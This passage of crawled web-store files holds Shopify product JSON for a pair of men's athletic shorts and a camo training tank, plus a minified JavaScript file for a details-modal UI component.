53.6719px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e27.6\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e42.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e44.1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.1\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e45.7\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e47.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: Go a size or two for a more loose fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFeel amazing wearing these swole point shorts anywhere you go. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-01-17T11:58:26-05:00","created_at":"2024-01-17T10:15:00-05:00","vendor":"Allrj","type":"Shorts","tags":["80's","Allrj Swole-point Short","athletic shorts","bodybuilding","comfortable shorts","durable shorts","fitness wear","high-performance clothing","Mens shorts","sports apparel","stylish shorts.","workout gear"],"price":3143,"price_min":3143,"price_max":3143,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":44962599665904,"title":"khaki \/ M","option1":"khaki","option2":"M","option3":null,"sku":"14:771#khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ M","public_title":"khaki \/ M","options":["khaki","M"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599698672,"title":"khaki \/ L","option1":"khaki","option2":"L","option3":null,"sku":"14:771#khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ L","public_title":"khaki \/ L","options":["khaki","L"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599731440,"title":"khaki \/ XL","option1":"khaki","option2":"XL","option3":null,"sku":"14:771#khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XL","public_title":"khaki \/ XL","options":["khaki","XL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599764208,"title":"khaki \/ XXL","option1":"khaki","option2":"XXL","option3":null,"sku":"14:771#khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXL","public_title":"khaki \/ XXL","options":["khaki","XXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599796976,"title":"khaki \/ XXXL","option1":"khaki","option2":"XXXL","option3":null,"sku":"14:771#khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXXL","public_title":"khaki \/ XXXL","options":["khaki","XXXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599829744,"title":"black red \/ M","option1":"black red","option2":"M","option3":null,"sku":"14:193#black red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ M","public_title":"black red \/ M","options":["black red","M"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599862512,"title":"black red \/ L","option1":"black red","option2":"L","option3":null,"sku":"14:193#black red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ L","public_title":"black red \/ L","options":["black red","L"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599895280,"title":"black red \/ XL","option1":"black red","option2":"XL","option3":null,"sku":"14:193#black red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XL","public_title":"black red \/ XL","options":["black red","XL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599928048,"title":"black red \/ XXL","option1":"black red","option2":"XXL","option3":null,"sku":"14:193#black red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXL","public_title":"black red \/ XXL","options":["black red","XXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599960816,"title":"black red \/ XXXL","option1":"black red","option2":"XXXL","option3":null,"sku":"14:193#black red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXXL","public_title":"black red \/ XXXL","options":["black red","XXXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599993584,"title":"black white \/ M","option1":"black white","option2":"M","option3":null,"sku":"14:173#black white;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ M","public_title":"black white \/ M","options":["black white","M"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600026352,"title":"black white \/ L","option1":"black white","option2":"L","option3":null,"sku":"14:173#black white;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ L","public_title":"black white \/ L","options":["black white","L"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600059120,"title":"black white \/ XL","option1":"black white","option2":"XL","option3":null,"sku":"14:173#black white;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XL","public_title":"black white \/ XL","options":["black white","XL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600091888,"title":"black white \/ XXL","option1":"black white","option2":"XXL","option3":null,"sku":"14:173#black white;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXL","public_title":"black white \/ XXL","options":["black white","XXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600124656,"title":"black white \/ XXXL","option1":"black white","option2":"XXXL","option3":null,"sku":"14:173#black white;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXXL","public_title":"black white \/ XXXL","options":["black white","XXXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","options":[{"name":"Color","position":1,"values":["khaki","black red","black white"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/products\/allrj-swole-point-short","media":[{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165915376,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127216368,"position":2,"preview_image":{"aspect_ratio":0.782,"height":1000,"width":782,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667"},"aspect_ratio":0.782,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","width":782},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126102256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126397168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126757616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","width":750},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734
body_size: -400
content:
class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1750
content:
{"id":7962545684720,"title":"Mens camo training tank","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens camo training tank\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eProduct information:\u003c\/b\u003e\u003cbr\u003eMain fabric composition: polyester fiber (polyester)\u003cbr\u003eMain fabric ingredient content: 85 (%)\u003cbr\u003eFabric name: cotton\u003cbr\u003eColor: white, red, black, blue\u003cbr\u003e\u003cb\u003e\u003cbr\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cb\u003e\u003cbr\u003ePacking list:\u003c\/b\u003e\u003cbr\u003eShort sleeve*1\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Blue \/ 